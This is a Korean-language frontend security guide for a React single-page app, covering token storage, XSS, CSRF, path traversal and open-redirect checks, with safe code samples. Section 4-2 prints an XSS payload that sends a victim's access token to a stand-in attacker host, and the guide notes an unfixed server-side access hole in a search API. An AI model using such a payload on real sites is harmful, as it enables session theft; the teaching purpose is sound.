00. 프론트엔드 보안 가이드 — React SPA 작성 시 고려사항

1. 왜 프론트엔드에도 보안 문서가 필요한가
백엔드 실습 문서는 "서버가 어떻게 막는가"를, 이 문서는 브라우저에서 실행되는 코드를 다룬다. 전제는 하나다 — 브라우저에 도착한 모든 것은 이미 사용자(공격자)의 손 안에 있다.
공격자가 브라우저에서 할 수 있는 일 | 그래서
F12로 자바스크립트 소스를 전부 읽는다(난독화해도 실행 가능한 형태라 숨길 수 없다) | 소스에 비밀을 둘 수 없다
요청을 가로채 바꾸거나 다시 보낸다(Burp Suite, 개발자 도구) | 화면의 검사는 건너뛸 수 있다
sessionStorage · localStorage · 쿠키 값을 읽고 바꾼다 | 브라우저에 저장한 값을 믿을 수 없다

따라서 실제 차단은 서버가 하고, 프론트엔드의 보안 책임은 "권한 판단"이 아니라 사용자와 토큰을 지키는 것이다 — 토큰을 흘리지 않고(XSS·로그·URL), 사용자를 엉뚱한 곳으로 보내지 않고(오픈 리다이렉트), 공격자가 만든 경로로 요청을 대신 보내지 않는 것(경로 조작).

2. 전체 구조 한눈에 보기 — 프론트엔드와 백엔드의 연동
그림 1은 구성 요소와 신뢰 경계, 그림 2는 인증·토큰 흐름, 그림 3은 요청 하나가 거치는 검사 지점이다.

2-1. 연동 구조와 신뢰 경계

그림 1. 프론트엔드(신뢰할 수 없는 영역)와 백엔드(신뢰 영역)의 구성과 경계
요청은 화면 → store → API 모듈 → client.js 순서로 내려가고 토큰은 client.js만 붙인다. 서버는 CORS → 인증 → 인가 → 입력 검증 → 업무 규칙 순서로 매 요청을 다시 검사한다.
계층 (파일) | 하는 일 | 보안 책임
화면  pages/*, components/* | 입력 받기, 결과 그리기, 역할별 버튼 표시 | JSX 자동 escape 유지, 서버 메시지 그대로 표시. 버튼을 숨겨도 API는 열려 있다 → 실제 차단은 서버가 한다.
라우팅 가드  App.jsx, RequireAuth, AdminOnly | 미로그인 → /login, 관리자 메뉴 표시 | 편의 장치. 실제 차단은 서버 401/403
상태  store/*.js | token, user, roles, 목록 | roles는 표시용. 값이 없으면 "권한 없음 (fail-closed: 권한 없는 사용자로 처리함)"
API 모듈  authApi.js, studentApi.js | 엔드포인트별 함수 | 경로 안에 들어가는 값은 encodeURIComponent(값)·검증,  쿼리는 axios의 params 옵션
통신 통로  api/client.js | 토큰 부착, 401 갱신·재시도, 오류 정리 | 토큰을 붙이는 유일한 곳. 갱신 실패 시 즉시 폐기
토큰 보관  lib/token.js | sessionStorage 읽기/쓰기 | 저장 위치를 한 곳에서 관리. 토큰 로그 금지
서버  Spring Boot | 인증·인가·검증·업무 규칙 | 모든 보안 판단의 최종 책임

2-2. 인증 · 토큰 흐름

그림 2. 로그인 → API 호출 → accessToken 만료 시 갱신 → 갱신 실패/로그아웃
포인트 | 내용
roles | 화면 구성용. 권한은 서버가 매 요청 토큰으로 다시 판정한다. 새로고침 뒤에는 GET /api/userinfos/me로 복원
토큰 수명 | accessToken 15분 / refreshToken 14일. refreshToken은 쓸 때마다 새로 발급(회전)되고, 이미 쓴 것을 다시 보내면 그 사용자의 refreshToken이 전부 폐기된다(재사용 탐지)
동시 401 | refreshingPromise로 갱신을 1회로 묶는다. 두 번 나가면 두 번째가 재사용으로 탐지돼 세션이 모두 끊긴다
재시도 | 1회만(_retried). 로그인·갱신 요청 자체의 401은 갱신 대상에서 뺀다(오류 메시지 보존, 무한 루프 방지)
로그아웃 | 브라우저 토큰을 먼저 지우고 POST /logout으로 refreshToken 폐기. accessToken은 만료(최대 15분)까지 유효하므로 짧은 수명 자체가 방어다

2-3. 요청 하나가 거치는 검사 지점

그림 3. 브라우저 쪽 검사(1~3)는 건너뛸 수 있고, 서버 쪽 검사(4~8)만이 실제 보안 통제다
1~3은 정상 사용자를 위한 "친절", 4~8은 모든 요청에 대한 "강제"다. 새 기능의 검사가 1~3에만 있다면 보안 검사가 없는 것과 같으므로, 4~8 중 어디에 있는지 백엔드에 확인한다.

3. 핵심 원칙 — 신뢰 경계(Trust Boundary)는 서버다
할 수 있는 일 (프론트엔드) | 할 수 없는 일 (프론트엔드)
역할에 맞는 화면/메뉴를 보여주거나 숨긴다 | 권한 검사를 "대신"한다
입력값을 미리 걸러 사용자 경험을 개선한다 | 입력값 검증을 서버 대신 "최종" 판단한다
서버가 돌려준 403/404를 그대로 보여준다 | 서버 응답 없이 접근 가능 여부를 스스로 판정한다
토큰을 안전하게 보관하고 필요한 요청에만 붙인다 | 토큰을 "숨겨서" 안전하게 만든다(브라우저에는 숨길 곳이 없다)

이 프로젝트의 적용 예 | 원칙을 따른 방식
App.jsx | 학생 수정 라우트(/students/:id/edit)를 AdminOnly로 막지 않는다. "본인 것인가"는 서버만 알고 있으므로, 들어오게 두고 서버의 403 메시지를 보여 준다
StudentFormPage.jsx | 조회·저장이 403이면 서버 메시지를 보여 주고 목록으로 돌려보낸다
StudentListPage.jsx  MyStudentLookup.jsx | isAdmin으로 화면만 나눈다. 데이터 권한은 매 요청 서버가 판정(남의 학번 조회 시 403)

역할 기반 UI 분기(isAdmin ? A : B)는 편의 장치이지 보안 장치가 아니다. 조건을 조작해 화면을 띄워도 서버가 403을 주면 데이터는 보이지 않는다.
⚠ 반대 사례 — /api/search/**는 서버가 소유권을 검사하지 않는다(API_SPEC 3장). 앱은 검색 UI를 관리자에게만 보여 주지만, ROLE_USER도 자기 토큰으로 직접 호출하면 다른 학생의 주소·전화번호·이메일을 받는다. UI 숨김은 해결책이 아니며, 백엔드에서 ROLE_ADMIN 제한이나 소유권 조건을 추가해야 한다(A01, A06).

4. 프론트엔드 작성 시 반드시 알아야 할 보안 고려사항
절 제목의 [A0x]는 OWASP Top 10:2025 항목 번호다(예: [A01] = A01:2025 접근 제어 실패). 번호 읽는 법은 5-1, 항목별 원칙은 5-2에 있다.

4-1. 토큰을 어디에, 얼마나 오래 보관하는가 [A04 · A07]
저장 위치 | 새로고침 | 탭 닫기 | XSS 노출 시 | CSRF
메모리(변수/상태) | 사라짐 | 사라짐 | 실행 중에만 노출(가장 짧음) | 안전
sessionStorage | 유지 | 사라짐 | 탭이 열린 동안 노출 | 안전
localStorage | 유지 | 유지 | 영구 노출(탭을 닫아도 유효) | 안전
HttpOnly + Secure 쿠키 | 유지 | 설정에 따름 | JS로 읽을 수 없음 | SameSite·CSRF 토큰 필요

구분 | 내용
이 앱의 방식 | accessToken·refreshToken 모두 sessionStorage(lib/token.js). localStorage보다 노출 기간이 짧지만, XSS가 나면 둘 다 읽혀 15분이 아니라 최대 14일짜리 열쇠가 털린다
재사용 탐지의 한계 | 공격자가 먼저 갱신하면 정상 사용자의 다음 갱신이 재사용으로 탐지되어 양쪽 모두 로그아웃된다. 피해 시간을 줄일 뿐 탈취를 막지는 못한다
운영 권장 | refreshToken은 서버가 Set-Cookie: HttpOnly; Secure; SameSite=Strict로 내려 JS가 못 읽게 하고, accessToken은 메모리에만 둔다. 이 프로젝트는 교육용이라 sessionStorage를 유지하므로 4-2 XSS 차단이 더 중요하다
토큰 전송 | Authorization 헤더로만 보낸다. URL 쿼리·해시·경로에 넣으면 방문 기록·서버 로그·Referer·공유 링크로 샌다
JWT 내용 | payload는 암호화가 아니라 Base64 인코딩이라 누구나 읽는다. 개인정보를 넣지 않고, 디코드한 값으로 권한·만료를 확정하지 않는다(서명 검증 불가)

4-2. XSS (Cross-Site Scripting) — 가장 먼저 막아야 할 위협 [A05]
XSS = 공격자가 입력한 글자가 다른 사람의 브라우저에서 코드로 실행되는 것. 실행된 코드는 화면을 보는 사람의 권한으로 동작해 토큰을 훔치거나 그 사람인 척 API를 호출한다. 이 앱에서는 이런 흐름이 가능하다.
단계 | 일어나는 일
① | ROLE_USER가 학생 주소 칸에 HTML 태그(아래 코드)를 넣어 등록한다
② | 서버는 200자 이내 문자열이라 검증을 통과시키고 그대로 저장한다
③ | 관리자가 목록을 열 때 화면이 주소를 HTML로 그리면, 그림 x를 불러오다 실패하고 onerror 코드가 실행된다
④ | 관리자의 accessToken이 공격자 서버로 전송된다 → 공격자가 관리자가 된다

// [공격자가 주소 칸에 입력한 값]
<img src="x" onerror="fetch('https://evil.example/?t=' + sessionStorage.getItem('accessToken'))">
React의 기본 방어 — 중괄호 { }: React는 {값}을 항상 글자로만 출력한다(escape). 그래서 지금의 StudentTable.jsx(<td>{student.detail?.address}</td>)에서는 ③이 실패하고 태그가 글자 그대로 보인다. 위험한 것은 이 보호를 끄거나 우회하는 아래 6가지 경우다. 이 프로젝트에는 dangerouslySetInnerHTML·innerHTML이 없다(src/ 검색으로 확인).
경우 | 위험한 코드 | 무슨 일이 생기나 | 안전한 방법
① HTML 직접 넣기 | <td dangerouslySetInnerHTML={{ __html: address }} /> | 중괄호 보호를 끈다 → 위 ③이 성공 | {address}로 글자 출력(줄바꿈은 CSS pre-line). 꼭 필요하면 DOMPurify.sanitize()
② 링크 주소 | <a href={student.homepage}>  값: javascript:… | 링크를 누르면 이동이 아니라 코드 실행. escape는 속성 값의 의미까지 검사하지 않는다 | http/https만 허용(아래 toSafeUrl)
③ 문자열 실행 | eval(input)  new Function(…)  setTimeout("load()") | 문자열이 그대로 자바스크립트로 실행된다 | 함수를 직접 넘긴다: setTimeout(load). 데이터는 JSON.parse
④ DOM 직접 조작 | ref.current.innerHTML = msg | React를 거치지 않아 보호가 없다 → ①과 같다 | textContent, 또는 상태값 + { }
⑤ Markdown·에디터 | marked.parse(memo)를 그대로 HTML로 | marked는 위험한 HTML을 걸러 주지 않는다 | DOMPurify로 정제. react-markdown에 rehype-raw를 붙이지 않는다
⑥ 외부 스크립트 | <script src="…/widget.js"> (버전·검증 없음) | 우리 앱과 같은 권한으로 실행 → 토큰을 읽는다. 제공사가 해킹되면 같이 당한다 | 꼭 필요한 것만. 버전 고정 + integrity(SRI)

// [안전한 코드] ② 링크: http:// 또는 https:// 주소만 통과
const toSafeUrl = (url) => {
try {
const u = new URL(url, window.location.origin);
return ['http:', 'https:'].includes(u.protocol) ? u.href : '#';
} catch { return '#'; }
};
// ①·⑤ 꼭 HTML을 그려야 할 때: 실행되는 부분(<script>, onerror= 등)을 걷어낸 뒤 넣는다
import DOMPurify from 'dompurify';
<div dangerouslySetInnerHTML={{ __html: DOMPurify.sanitize(html) }} />
마지막 안전망 — CSP: 배포 서버에서 script-src 'self'(서버 스크립트만 실행 → onerror 같은 인라인 코드 차단)와 connect-src(정해진 서버로만 요청 → 토큰 전송 차단)를 설정한다(4-10). 구멍을 메우는 것이 아니라 피해를 줄이는 두 번째 방어선이다.

4-3. CSRF — 이 앱에서 상대적으로 덜 위험한 이유와 그 조건 [A01]
구분 | 내용
지금 덜 위험한 이유 | CSRF는 브라우저가 쿠키를 자동으로 붙이는 점을 악용한다. 이 앱은 토큰을 Authorization 헤더에 직접 담으므로(client.js), 공격 사이트가 <form>·<img>로 요청을 보내도 피해자의 토큰이 실리지 않는다
다시 위험해지는 조건 | ① XSS로 토큰 자체를 훔치는 경우  ② refreshToken을 쿠키로 옮기는 경우 → SameSite 설정과 CSRF 토큰이 필요  ③ 4-4의 경로 조작 — 앱이 스스로 토큰을 붙여 공격자가 고른 주소로 요청

4-4. URL 경로와 파라미터를 문자열로 이어 붙이지 않는다 [A01 · A05]
화면 주소(/students/:id/edit)의 값을 그대로 API 경로에 붙이면, 공격자가 만든 링크로 피해자의 브라우저가 피해자의 토큰을 붙여 엉뚱한 API를 호출할 수 있다(Client-Side Path Traversal). id 자리의 ../ 가 상위 경로로 정규화되고, 사용자가 "수정"을 누르면 PUT까지 나간다.
규칙 | 이 앱의 상태
쿼리는 axios params로 넘긴다 | 적용됨 — studentApi.js 페이징·검색
경로값은 encodeURIComponent로 인코딩한다 | 미적용 — fetchStudent·updateStudent·deleteStudent 모두 id를 그대로 붙임(아래 7-2 #3 참고)
형식이 정해진 값(숫자 id)은 보내기 전에 검사한다 | 미적용 — 아래처럼 개선(7-2 #3)

// [안전한 코드] studentApi.js — updateStudent · deleteStudent도 같은 방식
const toId = (id) => {
if (!/^\d+$/.test(String(id))) throw new Error('잘못된 학생 id 입니다.');
return encodeURIComponent(id);
};
export const fetchStudent = async (id) => (await client.get(`${STUDENTS_PATH}/${toId(id)}`)).data;

4-5. 로그인 후 이동 주소는 내부 경로만 허용한다 — 오픈 리다이렉트 [A01]
로그인 직후 이동할 주소가 이 사이트 안의 경로일 때만 그곳으로 보내고, 아니면 기본 화면(/students)으로 보낸다. 로그인 직후 피싱 사이트로 보내는 공격을 막는 검사다.
const isSafePath = (path) =>
typeof path === 'string' && path.startsWith('/') && !path.startsWith('//') && !path.startsWith('/\\');
const from = isSafePath(location.state?.from) ? location.state.from : DEFAULT_AFTER_LOGIN;
조건 | 왜 필요한가 | 통과 / 차단 예
typeof path === 'string' | 값이 없거나 문자열이 아니면 거른다 | undefined → 차단
startsWith('/') | "/"로 시작해야 사이트 내부 경로다 | /students/3/edit → 통과  https://evil.com → 차단
!startsWith('//') | 브라우저는 //evil.com을 외부 사이트 주소로 해석한다 | //evil.com → 차단
!startsWith('/\\') | 브라우저는 \를 /처럼 취급한다(코드의 \\는 \ 한 글자) | /\evil.com → 차단

지금은 history state로 받아 외부에서 조작하기 어렵지만, 나중에 ?redirect= 쿼리 방식으로 바꿔도 안전하도록 미리 넣어 둔다.

4-6. 오류 처리와 로그 — 민감정보를 남기지 않고, 실패하면 닫힌 쪽으로 [A09 · A10]
규칙 | 이유 · 방법
민감정보를 로그에 남기지 않는다 | 비밀번호·토큰·개인정보는 console.log 하지 않는다. 콘솔은 누구나 열 수 있고 공용 PC·화면 공유·오류 수집 도구로 옮겨 간다
axios 오류를 통째로 찍지 않는다 | config.headers.Authorization(accessToken), config.data(비밀번호·refreshToken)가 들어 있다 → error.message, error.response?.status만 남긴다. 이 앱은 대부분 client.js가 새로 만든 Error만 찍어 안전하다(예외: 7-2 #2)
내부 정보를 화면에 내지 않는다 | 화면에는 사용자용 문구만. 스택트레이스·쿼리 등은 서버 로그에
